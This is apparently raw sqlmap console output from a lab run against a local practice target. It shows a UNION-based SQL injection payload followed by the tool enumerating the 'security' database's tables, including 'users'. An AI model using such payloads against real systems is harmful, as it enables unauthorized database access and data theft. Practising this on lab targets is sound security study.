 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5341' UNION ALL SELECT NULL,CONCAT(0x71626b7671,0x436355444273634b7764664f716c6b57575776595a6d6c5479595
674515958456457696b70765645,0x716b707071),NULL-- -
---
[15:28:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[15:28:08] [INFO] fetching tables for database: 'security'
[15:28:08] [INFO] resumed: 'emails'
[15:28:08] [INFO] resumed: 'referers'
[15:28:08] [INFO] resumed: 'uagents'
[15:28:08] [INFO] resumed: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[15:28:08] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.56.129'
[*] ending @ 15:28:08 /2024-01-25/
D:\unzip\sqlmapproject-sqlmap-53b8a95>